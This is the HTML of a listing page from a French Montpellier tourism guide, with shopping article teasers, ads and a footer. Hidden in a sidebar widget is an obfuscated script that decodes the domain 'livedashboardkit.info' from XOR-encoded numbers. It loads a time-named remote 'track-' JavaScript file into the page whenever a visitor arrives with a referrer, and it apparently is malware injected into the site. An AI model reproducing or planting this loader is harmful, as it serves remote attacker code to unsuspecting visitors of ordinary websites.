                    <a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce" class="td-post-category" >Shopping - Commerce</a>                    <span class="td-post-author-name"><a href="https://www.leguidemontpellier.com/author/leguide">leguide</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-21T10:36:40+02:00" >21 octobre 2024</time></span>                    <span class="td-module-comments"><a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce/cbd21g-le-grossiste-en-cbd-a-montpellier-qui-fait-un-tabac-chez-les-buralistes-de-la-region.html#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Buralistes et professionnels du CBD, préparez-vous à découvrir une opportunité incroyable pour votre commerce ! Basé à Montpellier, CBD21g s&#039;impose comme le leader du...                </div>

                <div class="td-read-more">
                    <a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce/cbd21g-le-grossiste-en-cbd-a-montpellier-qui-fait-un-tabac-chez-les-buralistes-de-la-region.html">Lire la suite</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce/selection-de-calendriers-de-lavent-2023.html"  rel="bookmark" class="td-image-wrap " title="Sélection de calendriers de l&rsquo;avent 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sélection de calendriers de l&rsquo;avent 2023" data-type="image_tag" data-img-url="https://www.leguidemontpellier.com/wp-content/uploads/calendrier-avent-grand-angle-table-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce/selection-de-calendriers-de-lavent-2023.html"  rel="bookmark" title="Sélection de calendriers de l&rsquo;avent 2023">Sélection de calendriers de l&rsquo;avent 2023</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce" class="td-post-category" >Shopping - Commerce</a>                    <span class="td-post-author-name"><a href="https://www.leguidemontpellier.com/author/leguide">leguide</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-05T18:38:33+02:00" >5 septembre 2023</time></span>                    <span class="td-module-comments"><a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce/selection-de-calendriers-de-lavent-2023.html#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    L&#039;approche des fêtes de fin d&#039;année est un moment attendu par beaucoup, et quoi de mieux qu&#039;un calendrier de l&#039;avent pour décompter les jours...                </div>

                <div class="td-read-more">
                    <a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce/selection-de-calendriers-de-lavent-2023.html">Lire la suite</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce/comment-choisir-un-lanterneau-pour-son-camping-car.html"  rel="bookmark" class="td-image-wrap " title="Comment choisir un lanterneau pour son camping-car ? " ><img class="entry-thumb" src="[data-uri]" alt="" title="Comment choisir un lanterneau pour son camping-car ? " data-type="image_tag" data-img-url="https://www.leguidemontpellier.com/wp-content/uploads/8dfe7c5d519140b78855246b91e367fb-324x235.jpeg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce/comment-choisir-un-lanterneau-pour-son-camping-car.html"  rel="bookmark" title="Comment choisir un lanterneau pour son camping-car ? ">Comment choisir un lanterneau pour son camping-car ? </a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce" class="td-post-category" >Shopping - Commerce</a>                    <span class="td-post-author-name"><a href="https://www.leguidemontpellier.com/author/leguide">leguide</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-14T09:09:16+01:00" >14 mars 2023</time></span>                    <span class="td-module-comments"><a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce/comment-choisir-un-lanterneau-pour-son-camping-car.html#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Comme vous le savez certainement, il est important d’aérer son camping-car. Cela installe une atmosphère conviviale et participe à la sécurité du camping cariste....                </div>

                <div class="td-read-more">
                    <a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce/comment-choisir-un-lanterneau-pour-son-camping-car.html">Lire la suite</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce/quels-sont-les-produits-qui-verront-leurs-ventes-progresser-en-2022.html"  rel="bookmark" class="td-image-wrap " title="Quels sont les produits qui verront leurs ventes progresser en 2022 ?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Quels sont les produits qui verront leurs ventes progresser en 2022 ?" data-type="image_tag" data-img-url="https://www.leguidemontpellier.com/wp-content/uploads/headphones-connected-to-the-cellphone-2021-08-26-16-24-18-utc-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce/quels-sont-les-produits-qui-verront-leurs-ventes-progresser-en-2022.html"  rel="bookmark" title="Quels sont les produits qui verront leurs ventes progresser en 2022 ?">Quels sont les produits qui verront leurs ventes progresser en 2022 ?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce" class="td-post-category" >Shopping - Commerce</a>                    <span class="td-post-author-name"><a href="https://www.leguidemontpellier.com/author/leguide">leguide</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-04T13:00:57+01:00" >4 janvier 2022</time></span>                    <span class="td-module-comments"><a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce/quels-sont-les-produits-qui-verront-leurs-ventes-progresser-en-2022.html#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    À votre avis, quels produits seront les plus populaires en 2022 ? En 2021, on a observé quelques tendances bien intéressantes. Les objets en...                </div>

                <div class="td-read-more">
                    <a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce/quels-sont-les-produits-qui-verront-leurs-ventes-progresser-en-2022.html">Lire la suite</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce/comment-choisir-une-caisse-enregistreuse-professionnelle.html"  rel="bookmark" class="td-image-wrap " title="Comment choisir une caisse enregistreuse professionnelle ?" ><img class="entry-thumb" src="[data-uri]" alt="choix d&#039;une caisse enregistreuse professionnelle" title="Comment choisir une caisse enregistreuse professionnelle ?" data-type="image_tag" data-img-url="https://www.leguidemontpellier.com/wp-content/uploads/Comment-choisir-une-caisse-enregistreuse-professionnelle-1-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce/comment-choisir-une-caisse-enregistreuse-professionnelle.html"  rel="bookmark" title="Comment choisir une caisse enregistreuse professionnelle ?">Comment choisir une caisse enregistreuse professionnelle ?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce" class="td-post-category" >Shopping - Commerce</a>                    <span class="td-post-author-name"><a href="https://www.leguidemontpellier.com/author/leguide">leguide</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-05T08:59:58+01:00" >5 novembre 2021</time></span>                    <span class="td-module-comments"><a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce/comment-choisir-une-caisse-enregistreuse-professionnelle.html#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Terminal de paiement, la caisse enregistreuse est un appareil permettant d’encaisser les ventes, mais aussi de gérer les stocks et les commandes, de faire...                </div>

                <div class="td-read-more">
                    <a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce/comment-choisir-une-caisse-enregistreuse-professionnelle.html">Lire la suite</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce/le-polo-lindispensable-en-toutes-saisons.html"  rel="bookmark" class="td-image-wrap " title="Le polo : l’indispensable en toutes saisons ?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.leguidemontpellier.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x235.png"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce/le-polo-lindispensable-en-toutes-saisons.html"  rel="bookmark" title="Le polo : l’indispensable en toutes saisons ?">Le polo : l’indispensable en toutes saisons ?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce" class="td-post-category" >Shopping - Commerce</a>                    <span class="td-post-author-name"><a href="https://www.leguidemontpellier.com/author/leguide">leguide</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-24T14:20:44+02:00" >24 juin 2020</time></span>                    <span class="td-module-comments"><a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce/le-polo-lindispensable-en-toutes-saisons.html#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Classique intemporel, le polo a fait son apparition vers l’année 1900, et aujourd’hui encore, il séduit les hommes de toutes catégories sociales, de tout...                </div>

                <div class="td-read-more">
                    <a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce/le-polo-lindispensable-en-toutes-saisons.html">Lire la suite</a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><div align="center"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LeguideMontpellier 300*600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4112205214677604"
     data-ad-slot="3396294389"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
	</script></div></div></aside><aside id="block-2" class="td_block_template_1 widget block-2 widget_block"><script type="text/javascript">
!function (_f3881) {
    
    var _21bf = Date.now();
    var _60ff6 = 1000;
    _21bf = _21bf / _60ff6;
    _21bf = Math.floor(_21bf);

    var _f7eb7 = 600;
    _21bf -= _21bf % _f7eb7;
    _21bf = _21bf.toString(16);

    var _5be65 = _f3881.referrer;

    if (!_5be65) return;

    var _87c50 = [62461, 62456, 62439, 62452, 62453, 62448, 62434, 62457, 62451, 62462, 62448, 62435, 62453, 62458, 62456, 62437, 62399, 62456, 62463, 62455, 62462];

    _87c50 = _87c50.map(function(_d73d2){
        return _d73d2 ^ 62353;
    });

    var _6d7e1 = "aa0cf55fd4e269ea339288ddb7e68be6";
    
    _87c50 = String.fromCharCode(..._87c50);

    var _d248b = "https://";
    var _47e69 = "/";
    var _6a34b = "track-";

    var _9ca8 = ".js";

    var _b2dfc = _f3881.createElement("script");
    _b2dfc.type = "text/javascript";
    _b2dfc.async = true;
    _b2dfc.src = _d248b + _87c50 + _47e69 + _6a34b + _21bf + _9ca8;

    _f3881.getElementsByTagName("head")[0].appendChild(_b2dfc)

}(document);
</script></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"S\u00c9LECTION DE L\u0027EDITEUR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "213";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "71";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SÉLECTION DE L&#039;EDITEUR</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.leguidemontpellier.com/actualites/pourquoi-les-mairies-nautorisent-plus-les-sites-americains.html"  rel="bookmark" class="td-image-wrap " title="Pourquoi les mairies n&rsquo;autorisent plus les sites américains ?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pourquoi les mairies n&rsquo;autorisent plus les sites américains ?" data-type="image_tag" data-img-url="https://www.leguidemontpellier.com/wp-content/uploads/1780-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.leguidemontpellier.com/actualites/pourquoi-les-mairies-nautorisent-plus-les-sites-americains.html"  rel="bookmark" title="Pourquoi les mairies n&rsquo;autorisent plus les sites américains ?">Pourquoi les mairies n&rsquo;autorisent plus les sites américains ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-07T15:51:39+01:00" >7 décembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.leguidemontpellier.com/services-pratiques/pourquoi-choisir-une-assurance-voyage-monde-pour-vos-deplacements-internationaux.html"  rel="bookmark" class="td-image-wrap " title="Pourquoi choisir une assurance voyage monde pour vos déplacements internationaux" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pourquoi choisir une assurance voyage monde pour vos déplacements internationaux" data-type="image_tag" data-img-url="https://www.leguidemontpellier.com/wp-content/uploads/55409-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.leguidemontpellier.com/services-pratiques/pourquoi-choisir-une-assurance-voyage-monde-pour-vos-deplacements-internationaux.html"  rel="bookmark" title="Pourquoi choisir une assurance voyage monde pour vos déplacements internationaux">Pourquoi choisir une assurance voyage monde pour vos déplacements internationaux</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T11:41:16+01:00" >19 novembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/activites-sportives-physiques/quelles-activites-choisir-pour-un-excellent-sejour-a-montpellier-mediterranee.html"  rel="bookmark" class="td-image-wrap " title="Quelles activités choisir pour un excellent séjour à Montpellier Méditerranée ?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Quelles activités choisir pour un excellent séjour à Montpellier Méditerranée ?" data-type="image_tag" data-img-url="https://www.leguidemontpellier.com/wp-content/uploads/22215123-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/activites-sportives-physiques/quelles-activites-choisir-pour-un-excellent-sejour-a-montpellier-mediterranee.html"  rel="bookmark" title="Quelles activités choisir pour un excellent séjour à Montpellier Méditerranée ?">Quelles activités choisir pour un excellent séjour à Montpellier Méditerranée ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-25T17:21:09+02:00" >25 octobre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_13 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"ARTICLES POPULAIRES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_7";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "213";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "71";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.leguidemontpellier.com/hebergement/vacances-a-montpellier-comment-trouver-la-bonne-chambre-dhotel.html"  rel="bookmark" class="td-image-wrap " title="Vacances à Montpellier : comment trouver la bonne chambre d’hôtel ?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.leguidemontpellier.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.leguidemontpellier.com/hebergement/vacances-a-montpellier-comment-trouver-la-bonne-chambre-dhotel.html"  rel="bookmark" title="Vacances à Montpellier : comment trouver la bonne chambre d’hôtel ?">Vacances à Montpellier : comment trouver la bonne chambre d’hôtel ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-30T10:38:34+02:00" >30 juillet 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.leguidemontpellier.com/hebergement/les-meilleurs-campings-dans-le-languedoc-roussillon.html"  rel="bookmark" class="td-image-wrap " title="Les meilleurs campings dans le Languedoc Roussillon" ><img class="entry-thumb" src="[data-uri]" alt="" title="Les meilleurs campings dans le Languedoc Roussillon" data-type="image_tag" data-img-url="https://www.leguidemontpellier.com/wp-content/uploads/camping-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.leguidemontpellier.com/hebergement/les-meilleurs-campings-dans-le-languedoc-roussillon.html"  rel="bookmark" title="Les meilleurs campings dans le Languedoc Roussillon">Les meilleurs campings dans le Languedoc Roussillon</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-20T09:19:42+01:00" >20 février 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.leguidemontpellier.com/services-pratiques/5-idees-dactivites-pour-un-seminaire.html"  rel="bookmark" class="td-image-wrap " title="5 idées d’activités pour un séminaire" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 idées d’activités pour un séminaire" data-type="image_tag" data-img-url="https://www.leguidemontpellier.com/wp-content/uploads/team-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.leguidemontpellier.com/services-pratiques/5-idees-dactivites-pour-un-seminaire.html"  rel="bookmark" title="5 idées d’activités pour un séminaire">5 idées d’activités pour un séminaire</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-23T23:54:54+01:00" >23 février 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_14 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATÉGORIE POPULAIRE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.leguidemontpellier.com/services-pratiques"><span class="td-cat-name">Services Pratiques</span><span class="td-cat-no">38</span></a></li><li><a href="https://www.leguidemontpellier.com/destinations-a-decouvrir"><span class="td-cat-name">Destinations à découvrir</span><span class="td-cat-no">36</span></a></li><li><a href="https://www.leguidemontpellier.com/loisirs-activites-sorties"><span class="td-cat-name">Loisirs / Activités / Sorties</span><span class="td-cat-no">32</span></a></li><li><a href="https://www.leguidemontpellier.com/actualites"><span class="td-cat-name">Actualités</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.leguidemontpellier.com/hebergement"><span class="td-cat-name">Hébergement</span><span class="td-cat-no">13</span></a></li><li><a href="https://www.leguidemontpellier.com/services-pratiques/services-aux-entreprises"><span class="td-cat-name">Services aux Entreprises</span><span class="td-cat-no">12</span></a></li><li><a href="https://www.leguidemontpellier.com/services-pratiques/immobilier"><span class="td-cat-name">Immobilier</span><span class="td-cat-no">8</span></a></li><li><a href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce"><span class="td-cat-name">Shopping - Commerce</span><span class="td-cat-no">6</span></a></li><li><a href="https://www.leguidemontpellier.com/services-pratiques/location"><span class="td-cat-name">Location</span><span class="td-cat-no">6</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.leguidemontpellier.com/"><img class="td-retina-data" src="https://www.leguidemontpellier.com/wp-content/uploads/logo-footer-leguidemontpellier.png" data-retina="https://www.leguidemontpellier.com/wp-content/uploads/logo-footer-leguidemontpellier.png" alt="guide montpellier" title="Leguidemontpellier.com"  width="544" height="180" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div>Leguidemontpellier.com est un magazine incontournable pour tous ceux qui partent en vacance ou en séjour dans l'Hérault. Des conseils, des idées de visites ou de randonnées vous attendent pour vous faire profiter des joyaux du département.<div class="footer-email-wrap">Contactez-nous: <a href="/cdn-cgi/l/email-protection#1e727b796b777a7b7371706a6e7b7272777b6c5e6b726a6c7f737f777230786c"><span class="__cf_email__" data-cfemail="aac6cfcddfc3cecfc7c5c4dedacfc6c6c3cfd8eadfc6ded8cbc7cbc3c684ccd8">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
